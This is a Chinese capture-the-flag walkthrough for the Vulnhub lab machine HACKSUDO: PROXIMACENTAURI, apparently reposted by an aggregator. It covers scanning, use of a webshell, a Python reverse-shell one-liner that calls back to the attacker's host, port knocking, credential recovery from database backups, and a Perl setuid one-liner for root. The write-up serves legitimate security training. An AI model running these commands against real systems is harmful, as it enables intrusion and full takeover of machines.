Vulnhub_HACKSUDO: PROXIMACENTAURI

Posted NowSec

tags:

篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了Vulnhub_HACKSUDO: PROXIMACENTAURI相关的知识,希望对你有一定的参考价值。

主机信息

kali:192.168.1.10

PROXIMACENTAURI: 1:192.168.1.13

信息收集



使用nmap扫描目标主机发现开放22、80两个端口,但22端口被过滤

nmap -T4 -A -v -p- 192.168.1.13



打开网页查看并没有发现可用信息



点开网页底部admin连接,跳转到CMS的登录后台,发现是pluck4.7.13版本



查看4.7.13版本pluck发现存在认证后文件上传



通过上面的nmap探测发现有docs和data两个目录

通过访问发现data目录会跳转至主页,docs会显示当前目录下内容

GETSHELL

然后使用dirb扫描网站目录,发现/data/trash/files下面存在一个被删除的webshell

dirb http://192.168.1.13 /usr/share/wordlists/dirb/big.txt



通过执行命令发现存当前的shell权限是www权限



通过测试发现目标主机存在python3的环境



通过python3返回一个shell

python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.1.10",4321));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'



使用python获取一个可交互式shell

python3 -c 'import pty; pty.spawn("/bin/bash");'



通过查看系统进程发现一个knocked进行,为端口敲门程序



通过查看配置文件得知,需要依次访问14、29、43端口,可启用22端口

通过端口敲门后,再次探测22端口发现端口已经开放



当我们连接ssh时发现有一些提示



访问提示中的github地址发现是一些密码



然后创建一个user文件存储home下用户名,passwd文件存放从GitHub中获取的密码进行爆破





通过爆破没有获得密码,然后通过翻看var/backups下的mysql备份文件,找到了数据库密码

通过查看数据库信息找到了proxima的密码



尝试使用密码发现可以登录ssh



进入家目录查看user文件得到第一个flag

提权



然后向目标主机下载一个检测脚本



通过查看脚本执行结果,找到一处Perl配置错误可导致提权的问题

通过执行提权命令成功得到root权限

/home/proxima/proximaCentauriA/perl -e 'use POSIX qw(setuid); POSIX::setuid(0); exec "/bin/sh";'



进入root目录查看flag

加入我的星球

下方查看历史文章

扫描二维码

获取更多精彩

NowSec

以上是关于Vulnhub_HACKSUDO: PROXIMACENTAURI的主要内容,如果未能解决你的问题,请参考以下文章

Vulnhub_HACKSUDO: PROXIMACENTAURI

css 使用Google字体中的Proxima Nova示例CSS。